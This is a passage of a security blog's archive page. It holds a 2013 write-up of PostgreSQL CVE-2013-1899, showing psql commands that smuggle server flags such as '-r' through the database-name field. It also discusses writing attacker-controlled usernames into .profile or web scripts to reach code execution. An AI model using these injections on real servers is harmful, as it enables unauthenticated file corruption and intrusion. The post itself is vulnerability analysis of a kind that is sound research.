<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJyNkN1uwjAMhV8I12pBW7mY9ixp6mWB/Cl2W3j7maKNTZMqbiLbOp+PT3ApYHMSSoIlTM4nRpuHkO2ZsWvavmmBfSyBoNLcHHD0LD8KYLkGaizzDn8tihM8dlXSeSxGbopIozcUKKpsC1v86EgU5+8ahC7bSFEbGIZSiRn0jX6KIJ/qxf+4+xjLNKAsOrjqTTMlvMd6Wr7Gh9X5acbmkCvjaOp5K04lvcVp6dZPeLRbkKMMmsCIz+lPAx/B+HpD3+Nb+9K3/b7rjq+nLx+kv7Q=&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/wp-content/themes/h4/global.css?m=1420737423i&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"50004215","postID":"0","siteURL":"https://blog.blackwinghq.com","xhrURL":"https://blog.blackwinghq.com/wp-admin/admin-ajax.php","nonce":"f52ed0c689","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/js/rlt-proxy.js?m=1720530689i'></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackwinghq.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Blackwing Labs &#8211; Blackwing Blog" />
<meta property="og:url" content="https://blog.blackwinghq.com/tag/blackwing-labs/" />
<meta property="og:site_name" content="Blackwing Blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg?m=1383295312i" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel='openid.server' href='https://blog.blackwinghq.com/?openidserver=1' />
<link rel='openid.delegate' href='https://blog.blackwinghq.com/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://blog.blackwinghq.com/osd.xml" title="Blackwing Blog" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#0a0a0a" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #4ea1e0;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #4ea1e0;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #4ea1e0;
		}
	</style>
			<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0px 0px 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0px 10px 2px 0px;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0px 0px 0px 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0px 10px 0px 0px;
			}
		</style>
		<meta name="description" content="Posts about Blackwing Labs written by Jesse D&#039;Aguanno" />
		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<style type="text/css" id="custom-colors-css">#access {
	background-image: -webkit-linear-gradient( rgba(0,0,0,0), rgba(0,0,0,0.08) );
	background-image: -moz-linear-gradient( rgba(0,0,0,0), rgba(0,0,0,0.08) );
	background-image: linear-gradient( rgba(0,0,0,0), rgba(0,0,0,0.08) );
	box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 2px;
}
#branding .only-search #s { border-color: #000;}
#branding .only-search #s { border-color: rgba( 0, 0, 0, 0.2 );}
#site-generator { border-color: #000;}
#site-generator { border-color: rgba( 0, 0, 0, 0.1 );}
#branding .only-search #s { background-color: #fff;}
#branding .only-search #s { background-color: rgba( 255, 255, 255, 0.4 );}
#branding .only-search #s:focus { background-color: #fff;}
#branding .only-search #s:focus { background-color: rgba( 255, 255, 255, 0.9 );}
#access a { color: #EEEEEE;}
#access li:hover > a, #access a:focus { color: #050505;}
#branding .only-search #s { color: #050505;}
body { background-color: #0a0a0a;}
#site-generator { background-color: #0a0a0a;}
#site-generator { background-color: rgba( 10, 10, 10, 0.1 );}
#branding { border-color: #000000;}
#access { background-color: #222222;}
#access li:hover > a, #access a:focus { background: #1582d3;}
.entry-title, .entry-title a, .singular .entry-title { color: #B7B7B7;}
.entry-title a:hover, .entry-title a:focus { color: #E5E5E5;}
a, #site-title a:focus, #site-title a:hover, #site-title a:active, .entry-title a:active, .widget_twentyeleven_ephemera .comments-link a:hover, section.recent-posts .other-recent-posts a[rel="bookmark"]:hover, section.recent-posts .other-recent-posts .comments-link a:hover, .format-image footer.entry-meta a:hover, #site-generator a:hover { color: #05779D;}
section.recent-posts .other-recent-posts .comments-link a:hover { border-color: #13b5ea;}
article.feature-image.small .entry-summary p a:hover, .entry-header .comments-link a:hover, .entry-header .comments-link a:focus, .entry-header .comments-link a:active, .feature-slider a.active { background-color: #13b5ea;}
</style>
			<link rel="stylesheet" id="custom-css-css" type="text/css" href="https://s0.wp.com/?custom-css=1&#038;csblog=3nOnB&#038;cscache=6&#038;csrev=9" />
			<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJyNjM0KgzAQBl9I/ag/lR6KjyK6LhJNNsHN4uuXQuvZ4wzD4EwlRcksGcHK5G11otg4p4n2H0NNMDohzD7SrtDTJT4qUi1wexDiYp4VNB3RlP3V/MX3N4T3o++aun892277AK5vOq4=&cssminify=yes' type='text/css' media='all' />
</head>

<body class="archive tag tag-blackwing-labs tag-161191557 custom-background wp-embed-responsive wp-theme-pubtwentyeleven customizer-styles-applied single-author two-column right-sidebar jetpack-reblog-enabled custom-colors">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://blog.blackwinghq.com/" rel="home">Blackwing Blog</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://blog.blackwinghq.com/">
									<img src="https://blog.blackwinghq.com/wp-content/uploads/2013/04/cropped-header13.png" width="1000" height="288" alt="Blackwing Blog" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://blog.blackwinghq.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1736"><a href="http://www.blackwinghq.com">HOME</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="http://www.blackwinghq.com/about/">ABOUT</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1754"><a href="http://blog.blackwinghq.com">BLOG</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="http://www.blackwinghq.com/labs/">LABS</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="http://www.blackwinghq.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>Blackwing Labs</span></h1>

									</header>

				
				
					
	<article id="post-2" class="post-2 post type-post status-publish format-standard hentry category-blackwing-labs tag-arbitrary-code-execution tag-blackwing-labs tag-cve-2013-1899 tag-exploit tag-poc tag-postgresql tag-vulnerability-computing">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.blackwinghq.com/2013/04/08/2/" rel="bookmark">Dissecting PostgreSQL CVE-2013-1899</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://blog.blackwinghq.com/2013/04/08/2/" title="8:50 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-08T20:50:30-04:00">April 8, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://blog.blackwinghq.com/author/blackwingjesse/" title="View all posts by Jesse D&#039;Aguanno" rel="author">Jesse D'Aguanno</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.blackwinghq.com/2013/04/08/2/#comments">9</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>So, last week the Postgresql group released an update to its popular open-source RDBMS to address a security issue &#8211; pretty standard&#8230;</p>
<p>This particular update though was pretty highly anticipated, primarily because a week prior to its release the Postgres devs posted a rather ominous message to the pgsql-hackers mailing list (Here <a href="http://www.postgresql.org/message-id/14040.1364490185@sss.pgh.pa.us" target="_blank">http://www.postgresql.org/message-id/14040.1364490185@sss.pgh.pa.us</a>) stating that the upcoming release would contain fixes for a security issue that was &#8220;sufficiently bad&#8221; enough to warrant temporarily closing down access to the public git repository until updated packages were available.</p>
<p>I don&#8217;t know about you, but a super secret security update that&#8217;s so bad that a popular open-source project temporarily goes closed-source so that the details aren&#8217;t leaked gets us a little excited!</p>
<p>So then Thursday the release came, along with CVE-2013-1899. At first glance it looks like this is mostly a DoS, at least from a remote, unauthenticated standpoint. And a local privilege escalation at best under some very specific circumstances (Authenticated user with same name as database). So our objective was to see if we could leverage this DoS vuln into proper RCE, or at least as close as we can get…</p>
<h1>Digging In</h1>
<p>Let&#8217;s take a look at this thing. Basically, the essence of the vuln is that when a client connects and specifies a database name that begins in &#8220;-&#8221; (hyphen), the postgres server misinterprets the database name as a command line flag for the server instance handling that connection (Even before any authentication is performed). In other words, an unauthenticated attacker can specify arbitrary command line flags to the target postgres server that will handle their session.</p>
<p>According to the Postgres folks, the argument they think is most dangerous is the &#8220;-r&#8221; flag, with specifies a file to send all server output to. By using this option, an attacker can specify any file that is writable by the user running postgres, like the config or database files, corrupting these files with server output &#8220;garbage&#8221; and causing a denial of service.</p>
<p>The available command line arguments, other than -r, are pretty sparse. But one looks like it might be useful: &#8220;-c&#8221; lets us set a named run-time parameter, which gives us a wider array of options as detailed in <a href="http://www.postgresql.org/docs/9.1/static/runtime-config.html">&#8220;Chapter 18&#8221; of the PostgreSQL manual</a> (Actually, most other command line arguments are short versions of run-time parameters).</p>
<p>Here&#8217;s a few of the options that sounded interesting at first:</p>
<ul>
<li>shared_preload_libraries &#8211; &#8220;…specifies one or more shared libraries to be preloaded at server start…&#8221; Hmm, function hooking anyone?</li>
<li>archive_command &#8211; &#8220;The shell command to execute to archive a completed WAL file segment…&#8221; Shell command always sounds good&#8230;</li>
<li>log_line_prefix &#8211; &#8220;…printf style string that is output at the beginning of each log line…&#8221; Attacker controlled output?</li>
<li>dynamic_library_path &#8211; Specifies path for dynamically loadable modules where directory isn&#8217;t specified in LOAD or CREAT FUNCTION commands.</li>
<li>local_preload_libraries &#8211; &#8220;…specifies one or more shared libraries that are to be preloaded at connection start…&#8221;</li>
</ul>
<p>After a closer look:</p>
<ul>
<li>shared_preload_libraries &#8211; Might let us specify an attacker supplied library to preload and use for function hooking, but we&#8217;d at least need write access to the filesystem.</li>
<li>archive_command &#8211; Lets us specify a shell command to run when the write-ahead log is archived. Unfortunately it looks like several other parameters must be set for the archive_command to actually trigger and after looking deeper, <strong>we&#8217;re limited to only one injected command line flag.</strong></li>
<li>log_line_prefix &#8211; At first glance I thought that if combined with the -r option this might let us prefix log messages with something useful, allowing controlled writes to arbitrary files. Unfortunately, again, we&#8217;re limited to injecting a single option at a time.</li>
<li>dynamic_library_path or local_preload_libraries &#8211; Similar to shared_preload_libraries, with more restrictions.</li>
</ul>
<p>Hmm, so unfortunately none of these look like they&#8217;ll lead to remote code execution, so we&#8217;re back to writing &#8220;garbage&#8221; output to arbitrary files with &#8220;-r&#8221;. Let&#8217;s see what get&#8217;s written when we specify an output file with &#8220;-r&#8221;:</p>
<pre>psql --host=192.168.1.100 --dbname="-rtest.out"</pre>
<p>test.out:</p>
<pre>2013-04-08 14:24:45 EDT FATAL: no pg_hba.conf entry for host "192.168.1.100", user "test", database "-rtest.out", SSL on
2013-04-08 14:24:45 EDT FATAL: no pg_hba.conf entry for host "192.168.1.100", user "test", database "-rtest.out", SSL off</pre>
<p>OK &#8211; So we have a date / time stamp and typical log message. Followed by our client IP (Can&#8217;t do much there), followed by the username we&#8217;re trying to connect as (Hmm) followed by our command-line flag a.k.a dbname. What happens if we specify a username?</p>
<pre>psql --username="test123" --host=192.168.1.100 --dbname="-rtest.out"</pre>
<p>test.out:</p>
<pre>2013-04-08 14:25:50 EDT FATAL: no pg_hba.conf entry for host "192.168.1.100", user "test123", database "-rtest.out", SSL on
2013-04-08 14:25:50 EDT FATAL: no pg_hba.conf entry for host "192.168.1.100", user "test123", database "-rtest.out", SSL off</pre>
<p>So we can at least control what gets written to the log by specifying a username of our choosing&#8230; <span style="font-style:inherit;line-height:1.625;">After looking at the code or playing with it a little, we find that <strong>we have 63 bytes of completely controllable data we can inject into arbitrary files</strong> (Preceded and succeeded by insignificant log message data).</span></p>
<p><span style="font-style:inherit;line-height:1.625;">So what can we do with this?</span> First, in order to get some code to execute we need to target a lazy parser that will either ignore or warn on encountering the unrecognizable log data, but continue execution of our supplied code. Typically a good candidate for this would be web scripting languages like PHP, where we could wrap our code in &lt;? ?&gt; tags to be parsed by the interpreter.</p>
<p>So that&#8217;s one option &#8211; if there&#8217;s a web server with a script interpreter like PHP on the same host as the Postgresql server, we might be able to write code to parseable files and trigger it via the web. There&#8217;s a big caveat though, the web directory needs to be world writable (Or at least writeable by the user that owns the postgres process), also the default mode for new files created with the &#8220;-r&#8221; flag is 0600, so even if we write a new web file it won&#8217;t be executable. Instead, we&#8217;d need to find an existing file to append to that is already executable and that we have permission to write to.</p>
<p>The server does send back &#8220;could not open&#8221; and &#8220;Permission denied&#8221; messages to the client though, so you could potentially brute-force writeable files / directories present on the server.</p>
<h2>Another approach</h2>
<p>Instead of web scripts, what if we look for other scripts that are writeable by the postgres user in a default installation (On Ubuntu in this case)? After not finding much, I decided to instead target the .profile in ~postgres/ (/var/lib/postgres on Ubuntu).</p>
<p>Let&#8217;s look again at the log output from our &#8220;-r&#8221; injection:</p>
<pre>2013-04-08 14:25:50 EDT FATAL: no pg_hba.conf entry for host "192.168.1.100", user "test123", database "-rtest.out", SSL on
2013-04-08 14:25:50 EDT FATAL: no pg_hba.conf entry for host "192.168.1.100", user "test123", database "-rtest.out", SSL off</pre>
<p>So, in order to inject something useful into a .profile, we would need to write a double-quote (&#8220;) followed by a newline (0x0a), followed by our desired command(s), followed by a hash character (#) to comment out the rest of the garbage.</p>
<p>Unfortunately, the psql utility doesn&#8217;t seem to like special characters like newlines. So we&#8217;ll have to write our own little client. The protocol is documented in the PostgresQL documentation, or even easier, we can just look at the protocol on the wire with Wireshark since there&#8217;s a pgsql dissector.</p>
<p>Let&#8217;s see what we get on the wire when we run the following command:</p>
<p>psql &#8211;username=&#8221;AAAAAAAAAAAAAAAAAAAAAAAAAA&#8221; &#8211;host=192.168.2.22 &#8211;dbname=&#8221;-BBBBBBBBBBBBBBBB&#8221;</p>
<p><a href="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png"><img data-attachment-id="1708" data-permalink="https://blog.blackwinghq.com/2013/04/08/2/screen-shot-2013-04-09-at-2-04-07-pm/" data-orig-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png" data-orig-size="837,460" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Screen Shot 2013-04-09 at 2.04.07 PM" data-image-description="" data-image-caption="" data-medium-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=300" data-large-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=584" class="aligncenter size-large wp-image-1708" alt="Screen Shot 2013-04-09 at 2.04.07 PM" src="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=584&#038;h=320" width="584" height="320" srcset="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=584 584w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=150 150w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=300 300w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png?w=768 768w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-07-pm.png 837w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<p>As we can see, the postgres protocol consists of:</p>
<ul>
<li><span style="font-style:inherit;line-height:1.625;">A 4 byte big-endian length field (Which includes the size of itself)</span></li>
</ul>
<p style="padding-left:30px;"><a style="font-style:inherit;line-height:1.625;" href="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png"><img data-attachment-id="1709" data-permalink="https://blog.blackwinghq.com/2013/04/08/2/screen-shot-2013-04-09-at-2-04-35-pm/" data-orig-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png" data-orig-size="838,457" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Screen Shot 2013-04-09 at 2.04.35 PM" data-image-description="" data-image-caption="" data-medium-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=300" data-large-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=584" class="aligncenter size-large wp-image-1709" alt="Screen Shot 2013-04-09 at 2.04.35 PM" src="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=584&#038;h=318" width="584" height="318" srcset="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=584 584w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=150 150w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=300 300w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png?w=768 768w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-35-pm.png 838w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<ul>
<li><span style="font-style:inherit;line-height:1.625;">A magic value (0x00, 0x03, 0x00, 0x00)</span></li>
<li><span style="font-style:inherit;line-height:1.625;">And then several commands <em><strong>delimited by null bytes</strong></em>:</span>
<ul>
<li><span style="font-style:inherit;line-height:1.625;">user</span></li>
<li><span style="font-style:inherit;line-height:1.625;">&lt;supplied user value&gt;</span></li>
</ul>
</li>
</ul>
<blockquote style="margin:0 0 0 40px;border:none;padding:0;"><p><a style="font-style:inherit;line-height:1.625;font-family:Georgia, 'Bitstream Charter', serif;" href="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png"><img data-attachment-id="1710" data-permalink="https://blog.blackwinghq.com/2013/04/08/2/screen-shot-2013-04-09-at-2-04-55-pm/" data-orig-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png" data-orig-size="838,452" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Screen Shot 2013-04-09 at 2.04.55 PM" data-image-description="" data-image-caption="" data-medium-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=300" data-large-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=584" class="aligncenter size-large wp-image-1710" alt="Screen Shot 2013-04-09 at 2.04.55 PM" src="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=584&#038;h=314" width="584" height="314" srcset="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=584 584w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=150 150w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=300 300w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png?w=768 768w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-04-55-pm.png 838w" sizes="(max-width: 584px) 100vw, 584px" /></a></p></blockquote>
<ul>
<ul>
<li><span style="font-style:inherit;line-height:1.625;"><span style="font-style:inherit;line-height:1.625;">database</span></span></li>
<li><span style="font-style:inherit;line-height:1.625;"><span style="font-style:inherit;line-height:1.625;">&lt;supplied database value&gt;</span></span></li>
</ul>
<li><a style="font-style:inherit;line-height:1.625;" href="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png"><img data-attachment-id="1711" data-permalink="https://blog.blackwinghq.com/2013/04/08/2/screen-shot-2013-04-09-at-2-05-09-pm/" data-orig-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png" data-orig-size="836,462" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Screen Shot 2013-04-09 at 2.05.09 PM" data-image-description="" data-image-caption="" data-medium-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=300" data-large-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=584" loading="lazy" class="aligncenter size-large wp-image-1711" alt="Screen Shot 2013-04-09 at 2.05.09 PM" src="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=584&#038;h=322" width="584" height="322" srcset="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=584 584w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=150 150w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=300 300w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png?w=768 768w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-09-pm.png 836w" sizes="(max-width: 584px) 100vw, 584px" /></a></li>
<li>
<ul>
<li><span style="font-style:inherit;line-height:1.625;">application_name</span></li>
<li><span style="font-style:inherit;line-height:1.625;">&lt;supplied application name&gt;</span></li>
</ul>
</li>
</ul>
<p style="padding-left:30px;"><a style="font-style:inherit;line-height:1.625;" href="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png"><img data-attachment-id="1712" data-permalink="https://blog.blackwinghq.com/2013/04/08/2/screen-shot-2013-04-09-at-2-05-22-pm/" data-orig-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png" data-orig-size="838,461" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Screen Shot 2013-04-09 at 2.05.22 PM" data-image-description="" data-image-caption="" data-medium-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=300" data-large-file="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=584" loading="lazy" class="aligncenter size-large wp-image-1712" alt="Screen Shot 2013-04-09 at 2.05.22 PM" src="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=584&#038;h=321" width="584" height="321" srcset="https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=584 584w, 